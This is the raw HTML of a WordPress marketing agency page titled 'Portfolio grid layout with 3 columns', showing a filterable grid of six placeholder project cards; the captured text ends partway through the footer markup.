

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://markalytics.us/portfolio-grid-layout-and-3-columns/
body_size: 112096
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Portfolio grid layout with 3 columns &#8211; Marklytics</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marklytics &raquo; Feed" href="https://markalytics.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marklytics &raquo; Comments Feed" href="https://markalytics.us/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://markalytics.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarkalytics.us%2Fportfolio-grid-layout-and-3-columns%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://markalytics.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarkalytics.us%2Fportfolio-grid-layout-and-3-columns%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://markalytics.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='gilroy-css' href='https://cdn.rawgit.com/mfd/09b70eb47474836f25a21660282ce0fd/raw/e06a670afcb2b861ed2ac4a1ef752d062ef6b46b/Gilroy.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://markalytics.us/wp-content/themes/leverage/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/default.css?ver=2.1.3' type='text/css' media='all' />
<style id='default-inline-css' type='text/css'>
:root {--h1-font: Gilroy, sans-serif;--h2-font: Poppins, sans-serif;--h3-font: Poppins, sans-serif;--p-font: Poppins, sans-serif;--header-bg-color: #f5f5f5;--nav-item-color: #2f323a;--top-nav-item-color: #2f323a;--hero-bg-color: #040402;} .showcase .card .image-over img { min-height: 360px; }
/*# sourceURL=default-inline-css */
</style>
<link rel='stylesheet' id='theme-color-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/theme-pink.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://markalytics.us/wp-content/uploads/elementor/css/post-8.css?ver=1717645586' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://markalytics.us/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://markalytics.us/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://markalytics.us/wp-content/uploads/elementor/css/global.css?ver=1717645587' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-975-css' href='https://markalytics.us/wp-content/uploads/elementor/css/post-975.css?ver=1717757694' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2051-css' href='https://markalytics.us/wp-content/uploads/elementor/css/post-2051.css?ver=1717645587' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2043-css' href='https://markalytics.us/wp-content/uploads/elementor/css/post-2043.css?ver=1717645587' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://markalytics.us/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://markalytics.us/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://markalytics.us/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://markalytics.us/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://markalytics.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://markalytics.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://markalytics.us/wp-json/wp/v2/pages/975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://markalytics.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://markalytics.us/portfolio-grid-layout-and-3-columns/" />
<link rel='shortlink' href='https://markalytics.us/?p=975' />
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 250px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://markalytics.us/wp-content/uploads/2023/03/cropped-marklytics-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://markalytics.us/wp-content/uploads/2023/03/cropped-marklytics-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://markalytics.us/wp-content/uploads/2023/03/cropped-marklytics-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://markalytics.us/wp-content/uploads/2023/03/cropped-marklytics-favicon-01-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle {
    left: 180px;
    display: none;
}		</style>
		</head>
<body class="wp-singular page-template page-template-templates page-template-full-width page-template-templatesfull-width-php page page-id-975 wp-custom-logo wp-theme-leverage no-sidebar elementor-default elementor-kit-8 elementor-page elementor-page-975">

		<div data-elementor-type="header" data-elementor-id="2051" class="elementor elementor-2051 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f39e1e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f39e1e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e11d8ff" data-id="e11d8ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2730db elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b2730db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://markalytics.us/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:(571)%20406-8299">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(571) 406-8299</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@markalytics.us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@markalytics.us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ef276d9" data-id="ef276d9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b408112 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b408112" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0077630" data-id="0077630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d973009 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d973009" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://markalytics.us">
							<img fetchpriority="high" width="1044" height="199" src="https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29.png" class="attachment-full size-full wp-image-2235" alt="" srcset="https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29.png 1044w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-300x57.png 300w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-1024x195.png 1024w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-768x146.png 768w" sizes="(max-width: 1044px) 100vw, 1044px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-80f677e" data-id="80f677e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ca349e" data-id="2ca349e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7cf281 elementor-widget elementor-widget-leverage-button" data-id="d7cf281" data-element_type="widget" data-widget_type="leverage-button.default">
				<div class="elementor-widget-container">
			
    <div class="d-flex justify-content-center justify-content-md-center">
      <a class="btn primary-button" href="https://clients.markalytics.us/" target="1">
        Client Area!      </a>
    </div>

  		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="975" class="elementor elementor-975">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e86db2e elementor-section-full_width odd elementor-section-height-default elementor-section-height-default" data-id="e86db2e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-941055f" data-id="941055f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdaf9f6 elementor-widget elementor-widget-leverage-slider" data-id="cdaf9f6" data-element_type="widget" data-widget_type="leverage-slider.default">
				<div class="elementor-widget-container">
			
		<section class="hero p-0">
			<div class="swiper-container slider-container no-slider animation slider-h-auto slider-h-50" data-speed="10000">
				<div class="swiper-wrapper">

					
						<div class="swiper-slide slide-center slider-item">

							
							
							<div class="slide-content row">
								<div class="col-12 d-flex justify-content-center inner">
									<div class="slider-outline  center text-center text-md-center" style="width: 80%">

																					<h1 class="title effect-static-text title effect-static-text" data-aos="zoom-out-up" data-aos-delay="400">
												Light Portfolio											</h1>
										
										
																					<p class="description description" data-aos="zoom-out-up" data-aos-delay="800">
												Portfolio grid layout with 3 columns.											</p>
										
										<div class="buttons buttons" data-aos="zoom-out-up" data-aos-delay="1200">

											
											<div class="d-sm-inline-flex justify-content-center">

												
																								
												
												
											</div>
										</div>

									</div>
								</div>
							</div>
						</div>
					
					
				</div>
									
			</div>
		</section>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98a6865 auto-section pt-0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98a6865" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d05dbe5" data-id="d05dbe5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e384f27 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e384f27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b079208" data-id="b079208" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465dbb2 elementor-widget elementor-widget-leverage-portfolio-grid" data-id="465dbb2" data-element_type="widget" data-widget_type="leverage-portfolio-grid.default">
				<div class="elementor-widget-container">
			
		<section class="showcase blog-grid filter-section">
			<div class="overflow-holder">

				
					<div class="row justify-content-center text-center">
						<div class="col-12">
							<div class="btn-group btn-group-toggle" data-toggle="buttons">

								
									<label class="btn active">
										<input type="radio" value="all" checked class="btn-filter-item">
										<span>All</span>
									</label>

								
								
										<label class="btn">
											<input type="radio" value="25" class="btn-filter-item">
											<span>Branding</span>
										</label>

									
										<label class="btn">
											<input type="radio" value="26" class="btn-filter-item">
											<span>Business</span>
										</label>

									
										<label class="btn">
											<input type="radio" value="27" class="btn-filter-item">
											<span>Design</span>
										</label>

									
										<label class="btn">
											<input type="radio" value="28" class="btn-filter-item">
											<span>Mobile</span>
										</label>

									
										<label class="btn">
											<input type="radio" value="29" class="btn-filter-item">
											<span>Photography</span>
										</label>

									
										<label class="btn">
											<input type="radio" value="30" class="btn-filter-item">
											<span>Websites</span>
										</label>

									
							</div>
						</div>
					</div>

				
				<div class="row justify-content-center items filter-items">

					
							<div id="post-741" class="col-12 col-sm-6 col-md-6 col-lg-4 item filter-item" data-groups='[&quot;28&quot;,&quot;29&quot;,&quot;30&quot;,&quot;31&quot;]'>
								<div class="row card p-0 text-center">
									<a href="https://markalytics.us/project/a-development-project-that-received-praise/" class="full-link"></a>										
									<div class="image-over">
										<img decoding="async" src="https://markalytics.us/wp-content/uploads/2021/04/bg-7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />
										<div class="card-caption col-12 p-0">
											<div class="card-body no-excerpt">
												<div class="text">
													<h3 class="post-title">A development project that received praise</h3>
																									</div>
											</div>
											<div class="card-footer d-lg-flex align-items-center justify-content-center">

												
												
													<div class="post-metadata publish-date d-lg-flex align-items-center">
														<div class="icon-wrapper">
															<i class="post-metadata-icon icon-clock"></i>
														</div>
														5 years													</div>

																							
											</div>
										</div>
										
									</div>
								</div>
							</div>

						
							<div id="post-740" class="col-12 col-sm-6 col-md-6 col-lg-4 item filter-item" data-groups='[&quot;26&quot;,&quot;27&quot;,&quot;28&quot;,&quot;29&quot;]'>
								<div class="row card p-0 text-center">
									<a href="https://markalytics.us/project/a-very-successful-development-project/" class="full-link"></a>										
									<div class="image-over">
										<img decoding="async" src="https://markalytics.us/wp-content/uploads/2021/05/bg-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />
										<div class="card-caption col-12 p-0">
											<div class="card-body no-excerpt">
												<div class="text">
													<h3 class="post-title">A very successful development project</h3>
																									</div>
											</div>
											<div class="card-footer d-lg-flex align-items-center justify-content-center">

												
												
													<div class="post-metadata publish-date d-lg-flex align-items-center">
														<div class="icon-wrapper">
															<i class="post-metadata-icon icon-clock"></i>
														</div>
														5 years													</div>

																							
											</div>
										</div>
										
									</div>
								</div>
							</div>

						
							<div id="post-739" class="col-12 col-sm-6 col-md-6 col-lg-4 item filter-item" data-groups='[&quot;24&quot;,&quot;25&quot;,&quot;26&quot;,&quot;27&quot;]'>
								<div class="row card p-0 text-center">
									<a href="https://markalytics.us/project/collection-of-customized-images-and-videos/" class="full-link"></a>										
									<div class="image-over">
										<img decoding="async" src="https://markalytics.us/wp-content/uploads/2021/05/bg-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />
										<div class="card-caption col-12 p-0">
											<div class="card-body no-excerpt">
												<div class="text">
													<h3 class="post-title">Collection of customized images and videos</h3>
																									</div>
											</div>
											<div class="card-footer d-lg-flex align-items-center justify-content-center">

												
												
													<div class="post-metadata publish-date d-lg-flex align-items-center">
														<div class="icon-wrapper">
															<i class="post-metadata-icon icon-clock"></i>
														</div>
														5 years													</div>

																							
											</div>
										</div>
										
									</div>
								</div>
							</div>

						
							<div id="post-738" class="col-12 col-sm-6 col-md-6 col-lg-4 item filter-item" data-groups='[&quot;28&quot;,&quot;29&quot;,&quot;30&quot;,&quot;31&quot;]'>
								<div class="row card p-0 text-center">
									<a href="https://markalytics.us/project/collection-of-professional-images-and-videos/" class="full-link"></a>										
									<div class="image-over">
										<img decoding="async" src="https://markalytics.us/wp-content/uploads/2021/05/showcase-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />
										<div class="card-caption col-12 p-0">
											<div class="card-body no-excerpt">
												<div class="text">
													<h3 class="post-title">Collection of professional images and videos</h3>
																									</div>
											</div>
											<div class="card-footer d-lg-flex align-items-center justify-content-center">

												
												
													<div class="post-metadata publish-date d-lg-flex align-items-center">
														<div class="icon-wrapper">
															<i class="post-metadata-icon icon-clock"></i>
														</div>
														5 years													</div>

																							
											</div>
										</div>
										
									</div>
								</div>
							</div>

						
							<div id="post-737" class="col-12 col-sm-6 col-md-6 col-lg-4 item filter-item" data-groups='[&quot;26&quot;,&quot;27&quot;,&quot;28&quot;,&quot;29&quot;]'>
								<div class="row card p-0 text-center">
									<a href="https://markalytics.us/project/this-is-our-portfolio-of-artistic-photographs/" class="full-link"></a>										
									<div class="image-over">
										<img decoding="async" src="https://markalytics.us/wp-content/uploads/2021/05/bg-9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />
										<div class="card-caption col-12 p-0">
											<div class="card-body no-excerpt">
												<div class="text">
													<h3 class="post-title">This is our portfolio of artistic photographs</h3>
																									</div>
											</div>
											<div class="card-footer d-lg-flex align-items-center justify-content-center">

												
												
													<div class="post-metadata publish-date d-lg-flex align-items-center">
														<div class="icon-wrapper">
															<i class="post-metadata-icon icon-clock"></i>
														</div>
														5 years													</div>

																							
											</div>
										</div>
										
									</div>
								</div>
							</div>

						
							<div id="post-736" class="col-12 col-sm-6 col-md-6 col-lg-4 item filter-item" data-groups='[&quot;24&quot;,&quot;25&quot;,&quot;26&quot;,&quot;27&quot;]'>
								<div class="row card p-0 text-center">
									<a href="https://markalytics.us/project/this-is-our-portfolio-of-personalized-mugs/" class="full-link"></a>										
									<div class="image-over">
										<img decoding="async" src="https://markalytics.us/wp-content/uploads/2021/05/showcase-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />
										<div class="card-caption col-12 p-0">
											<div class="card-body no-excerpt">
												<div class="text">
													<h3 class="post-title">This is our portfolio of personalized mugs</h3>
																									</div>
											</div>
											<div class="card-footer d-lg-flex align-items-center justify-content-center">

												
												
													<div class="post-metadata publish-date d-lg-flex align-items-center">
														<div class="icon-wrapper">
															<i class="post-metadata-icon icon-clock"></i>
														</div>
														5 years													</div>

																							
											</div>
										</div>
										
									</div>
								</div>
							</div>

						
											<div class="col-1 filter-sizer"></div>
					
				</div>

				
			</div>
		</section>

  		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="2043" class="elementor elementor-2043 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-79839436 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79839436" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14a10de3" data-id="14a10de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5885e78d elementor-widget elementor-widget-image" data-id="5885e78d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="272" height="28" src="https://markalytics.us/wp-content/uploads/2022/11/2-2.png" class="attachment-full size-full wp-image-2045" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ebae5cd" data-id="5ebae5cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-588fa86 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="588fa86" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
